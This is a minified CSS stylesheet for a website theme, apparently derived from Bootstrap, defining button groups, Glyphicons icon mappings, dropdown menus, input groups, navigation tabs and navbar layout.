.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;border-color:#222 #222222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}
.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}
button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}
button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}
button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}
button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}
button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}
.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}
.btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}
.btn-group:first-child{*margin-left:0}
.btn-group+.btn-group{margin-left:5px}
.btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}
.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group>.btn+.btn{margin-left:-1px}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}
.btn-group>.btn-mini{font-size:10.5px}
.btn-group>.btn-small{font-size:11.9px}
.btn-group>.btn-large{font-size:17.5px}
.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}
.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}
.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}
.btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}
.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}
.btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}
.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}
.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}
.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}
.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}
.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}
.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}
.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}
.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}
.btn .caret{margin-top:8px;margin-left:0}
.btn-large .caret{margin-top:6px}
.btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}
.btn-mini .caret,.btn-small .caret{margin-top:8px}
.dropup .btn-large .caret{border-bottom-width:5px}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}
.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}
.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group-vertical>.btn+.btn{margin-top:-1px;margin-left:0}
.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}
.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}
@font-face{font-family:'Glyphicons Halflings';src:url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.eot');src:url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.woff') format('woff'),url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.glyphicon-asterisk:before{content:"\2a"}
.glyphicon-plus:before{content:"\2b"}
.glyphicon-euro:before{content:"\20ac"}
.glyphicon-minus:before{content:"\2212"}
.glyphicon-cloud:before{content:"\2601"}
.glyphicon-envelope:before{content:"\2709"}
.glyphicon-pencil:before{content:"\270f"}
.glyphicon-glass:before{content:"\e001"}
.glyphicon-music:before{content:"\e002"}
.glyphicon-search:before{content:"\e003"}
.glyphicon-heart:before{content:"\e005"}
.glyphicon-star:before{content:"\e006"}
.glyphicon-star-empty:before{content:"\e007"}
.glyphicon-user:before{content:"\e008"}
.glyphicon-film:before{content:"\e009"}
.glyphicon-th-large:before{content:"\e010"}
.glyphicon-th:before{content:"\e011"}
.glyphicon-th-list:before{content:"\e012"}
.glyphicon-ok:before{content:"\e013"}
.glyphicon-remove:before{content:"\e014"}
.glyphicon-zoom-in:before{content:"\e015"}
.glyphicon-zoom-out:before{content:"\e016"}
.glyphicon-off:before{content:"\e017"}
.glyphicon-signal:before{content:"\e018"}
.glyphicon-cog:before{content:"\e019"}
.glyphicon-trash:before{content:"\e020"}
.glyphicon-home:before{content:"\e021"}
.glyphicon-file:before{content:"\e022"}
.glyphicon-time:before{content:"\e023"}
.glyphicon-road:before{content:"\e024"}
.glyphicon-download-alt:before{content:"\e025"}
.glyphicon-download:before{content:"\e026"}
.glyphicon-upload:before{content:"\e027"}
.glyphicon-inbox:before{content:"\e028"}
.glyphicon-play-circle:before{content:"\e029"}
.glyphicon-repeat:before{content:"\e030"}
.glyphicon-refresh:before{content:"\e031"}
.glyphicon-list-alt:before{content:"\e032"}
.glyphicon-lock:before{content:"\e033"}
.glyphicon-flag:before{content:"\e034"}
.glyphicon-headphones:before{content:"\e035"}
.glyphicon-volume-off:before{content:"\e036"}
.glyphicon-volume-down:before{content:"\e037"}
.glyphicon-volume-up:before{content:"\e038"}
.glyphicon-qrcode:before{content:"\e039"}
.glyphicon-barcode:before{content:"\e040"}
.glyphicon-tag:before{content:"\e041"}
.glyphicon-tags:before{content:"\e042"}
.glyphicon-book:before{content:"\e043"}
.glyphicon-bookmark:before{content:"\e044"}
.glyphicon-print:before{content:"\e045"}
.glyphicon-camera:before{content:"\e046"}
.glyphicon-font:before{content:"\e047"}
.glyphicon-bold:before{content:"\e048"}
.glyphicon-italic:before{content:"\e049"}
.glyphicon-text-height:before{content:"\e050"}
.glyphicon-text-width:before{content:"\e051"}
.glyphicon-align-left:before{content:"\e052"}
.glyphicon-align-center:before{content:"\e053"}
.glyphicon-align-right:before{content:"\e054"}
.glyphicon-align-justify:before{content:"\e055"}
.glyphicon-list:before{content:"\e056"}
.glyphicon-indent-left:before{content:"\e057"}
.glyphicon-indent-right:before{content:"\e058"}
.glyphicon-facetime-video:before{content:"\e059"}
.glyphicon-picture:before{content:"\e060"}
.glyphicon-map-marker:before{content:"\e062"}
.glyphicon-adjust:before{content:"\e063"}
.glyphicon-tint:before{content:"\e064"}
.glyphicon-edit:before{content:"\e065"}
.glyphicon-share:before{content:"\e066"}
.glyphicon-check:before{content:"\e067"}
.glyphicon-move:before{content:"\e068"}
.glyphicon-step-backward:before{content:"\e069"}
.glyphicon-fast-backward:before{content:"\e070"}
.glyphicon-backward:before{content:"\e071"}
.glyphicon-play:before{content:"\e072"}
.glyphicon-pause:before{content:"\e073"}
.glyphicon-stop:before{content:"\e074"}
.glyphicon-forward:before{content:"\e075"}
.glyphicon-fast-forward:before{content:"\e076"}
.glyphicon-step-forward:before{content:"\e077"}
.glyphicon-eject:before{content:"\e078"}
.glyphicon-chevron-left:before{content:"\e079"}
.glyphicon-chevron-right:before{content:"\e080"}
.glyphicon-plus-sign:before{content:"\e081"}
.glyphicon-minus-sign:before{content:"\e082"}
.glyphicon-remove-sign:before{content:"\e083"}
.glyphicon-ok-sign:before{content:"\e084"}
.glyphicon-question-sign:before{content:"\e085"}
.glyphicon-info-sign:before{content:"\e086"}
.glyphicon-screenshot:before{content:"\e087"}
.glyphicon-remove-circle:before{content:"\e088"}
.glyphicon-ok-circle:before{content:"\e089"}
.glyphicon-ban-circle:before{content:"\e090"}
.glyphicon-arrow-left:before{content:"\e091"}
.glyphicon-arrow-right:before{content:"\e092"}
.glyphicon-arrow-up:before{content:"\e093"}
.glyphicon-arrow-down:before{content:"\e094"}
.glyphicon-share-alt:before{content:"\e095"}
.glyphicon-resize-full:before{content:"\e096"}
.glyphicon-resize-small:before{content:"\e097"}
.glyphicon-exclamation-sign:before{content:"\e101"}
.glyphicon-gift:before{content:"\e102"}
.glyphicon-leaf:before{content:"\e103"}
.glyphicon-fire:before{content:"\e104"}
.glyphicon-eye-open:before{content:"\e105"}
.glyphicon-eye-close:before{content:"\e106"}
.glyphicon-warning-sign:before{content:"\e107"}
.glyphicon-plane:before{content:"\e108"}
.glyphicon-calendar:before{content:"\e109"}
.glyphicon-random:before{content:"\e110"}
.glyphicon-comment:before{content:"\e111"}
.glyphicon-magnet:before{content:"\e112"}
.glyphicon-chevron-up:before{content:"\e113"}
.glyphicon-chevron-down:before{content:"\e114"}
.glyphicon-retweet:before{content:"\e115"}
.glyphicon-shopping-cart:before{content:"\e116"}
.glyphicon-folder-close:before{content:"\e117"}
.glyphicon-folder-open:before{content:"\e118"}
.glyphicon-resize-vertical:before{content:"\e119"}
.glyphicon-resize-horizontal:before{content:"\e120"}
.glyphicon-hdd:before{content:"\e121"}
.glyphicon-bullhorn:before{content:"\e122"}
.glyphicon-bell:before{content:"\e123"}
.glyphicon-certificate:before{content:"\e124"}
.glyphicon-thumbs-up:before{content:"\e125"}
.glyphicon-thumbs-down:before{content:"\e126"}
.glyphicon-hand-right:before{content:"\e127"}
.glyphicon-hand-left:before{content:"\e128"}
.glyphicon-hand-up:before{content:"\e129"}
.glyphicon-hand-down:before{content:"\e130"}
.glyphicon-circle-arrow-right:before{content:"\e131"}
.glyphicon-circle-arrow-left:before{content:"\e132"}
.glyphicon-circle-arrow-up:before{content:"\e133"}
.glyphicon-circle-arrow-down:before{content:"\e134"}
.glyphicon-globe:before{content:"\e135"}
.glyphicon-wrench:before{content:"\e136"}
.glyphicon-tasks:before{content:"\e137"}
.glyphicon-filter:before{content:"\e138"}
.glyphicon-briefcase:before{content:"\e139"}
.glyphicon-fullscreen:before{content:"\e140"}
.glyphicon-dashboard:before{content:"\e141"}
.glyphicon-paperclip:before{content:"\e142"}
.glyphicon-heart-empty:before{content:"\e143"}
.glyphicon-link:before{content:"\e144"}
.glyphicon-phone:before{content:"\e145"}
.glyphicon-pushpin:before{content:"\e146"}
.glyphicon-usd:before{content:"\e148"}
.glyphicon-gbp:before{content:"\e149"}
.glyphicon-sort:before{content:"\e150"}
.glyphicon-sort-by-alphabet:before{content:"\e151"}
.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}
.glyphicon-sort-by-order:before{content:"\e153"}
.glyphicon-sort-by-order-alt:before{content:"\e154"}
.glyphicon-sort-by-attributes:before{content:"\e155"}
.glyphicon-sort-by-attributes-alt:before{content:"\e156"}
.glyphicon-unchecked:before{content:"\e157"}
.glyphicon-expand:before{content:"\e158"}
.glyphicon-collapse-down:before{content:"\e159"}
.glyphicon-collapse-up:before{content:"\e160"}
.glyphicon-log-in:before{content:"\e161"}
.glyphicon-flash:before{content:"\e162"}
.glyphicon-log-out:before{content:"\e163"}
.glyphicon-new-window:before{content:"\e164"}
.glyphicon-record:before{content:"\e165"}
.glyphicon-save:before{content:"\e166"}
.glyphicon-open:before{content:"\e167"}
.glyphicon-saved:before{content:"\e168"}
.glyphicon-import:before{content:"\e169"}
.glyphicon-export:before{content:"\e170"}
.glyphicon-send:before{content:"\e171"}
.glyphicon-floppy-disk:before{content:"\e172"}
.glyphicon-floppy-saved:before{content:"\e173"}
.glyphicon-floppy-remove:before{content:"\e174"}
.glyphicon-floppy-save:before{content:"\e175"}
.glyphicon-floppy-open:before{content:"\e176"}
.glyphicon-credit-card:before{content:"\e177"}
.glyphicon-transfer:before{content:"\e178"}
.glyphicon-cutlery:before{content:"\e179"}
.glyphicon-header:before{content:"\e180"}
.glyphicon-compressed:before{content:"\e181"}
.glyphicon-earphone:before{content:"\e182"}
.glyphicon-phone-alt:before{content:"\e183"}
.glyphicon-tower:before{content:"\e184"}
.glyphicon-stats:before{content:"\e185"}
.glyphicon-sd-video:before{content:"\e186"}
.glyphicon-hd-video:before{content:"\e187"}
.glyphicon-subtitles:before{content:"\e188"}
.glyphicon-sound-stereo:before{content:"\e189"}
.glyphicon-sound-dolby:before{content:"\e190"}
.glyphicon-sound-5-1:before{content:"\e191"}
.glyphicon-sound-6-1:before{content:"\e192"}
.glyphicon-sound-7-1:before{content:"\e193"}
.glyphicon-copyright-mark:before{content:"\e194"}
.glyphicon-registration-mark:before{content:"\e195"}
.glyphicon-cloud-download:before{content:"\e197"}
.glyphicon-cloud-upload:before{content:"\e198"}
.glyphicon-tree-conifer:before{content:"\e199"}
.glyphicon-tree-deciduous:before{content:"\e200"}
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}
.dropdown{position:relative}
.dropdown-toggle:focus{outline:0}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}
.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.open>.dropdown-menu{display:block}
.open>a{outline:0}
.dropdown-menu-right{right:0;left:auto}
.dropdown-menu-left{right:auto;left:0}
.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}
.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}
.pull-right>.dropdown-menu{right:0;left:auto}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}
@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}
.navbar-right .dropdown-menu-left{right:auto;left:0}
}
.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}
.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}
.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}
.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}
.btn-toolbar{margin-left:-5px}
.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}
.btn-group>.btn:first-child{margin-left:0}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}
.btn-group>.btn-group{float:left}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}
.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}
.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}
.btn .caret{margin-left:0}
.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}
.dropup .btn-lg .caret{border-width:0 5px 5px}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}
.btn-group-vertical>.btn-group>.btn{float:none}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}
.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}
.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}
.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}
.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}
.btn-group-justified>.btn-group .btn{width:100%}
[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}
.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}
textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}
textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}
.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}
.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}
.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}
.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}
.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}
.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}
.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}
.input-group-addon:first-child{border-right:0}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}
.input-group-addon:last-child{border-left:0}
.input-group-btn{position:relative;font-size:0;white-space:nowrap}
.input-group-btn>.btn{position:relative}
.input-group-btn>.btn+.btn{margin-left:-1px}
.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}
.nav{padding-left:0;margin-bottom:0;list-style:none}
.nav>li{position:relative;display:block}
.nav>li>a{position:relative;display:block;padding:5px 15px}
.nav>li>a:hover,.nav>li>a:focus{text-decoration:none}
.nav>li.disabled>a{color:#999}
.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}
.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav>li>a>img{max-width:none}
.nav-tabs>li{float:left}
.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;text-decoration:none;background:rgba(34,34,34,0.5);color:#CCC}
.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:white;cursor:default;background:rgba(34,34,34,0.7);border:1px solid #3A4C58}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-tabs.nav-justified>li{float:none}
.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}
.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}
.nav-tabs.nav-justified>li>a{margin-bottom:0}
}
.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}
@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}
}
.nav-pills>li{float:left}
.nav-pills>li>a{border-radius:4px}
.nav-pills>li+li{margin-left:2px}
.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}
.nav-stacked>li{float:none}
.nav-stacked>li+li{margin-top:2px;margin-left:0}
.nav-justified{width:100%}
.nav-justified>li{float:none}
.nav-justified>li>a{margin-bottom:5px;text-align:center}
.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}
.nav-justified>li>a{margin-bottom:0}
}
.nav-tabs-justified{border-bottom:0}
.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}
@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}
}
.tab-content>.tab-pane{display:none}
.tab-content>.active{display:block}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}
.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
@media(min-width:768px){.navbar{border-radius:4px}
}
@media(min-width:768px){.navbar-header{float:left}
}
.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}
.navbar-collapse.in{overflow-y:auto}
@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}
.navbar-collapse.collapse{height:auto!important;padding-bottom:0;overflow:visible!important}
.navbar-collapse.in{overflow-y:visible}
.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}
}
.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}
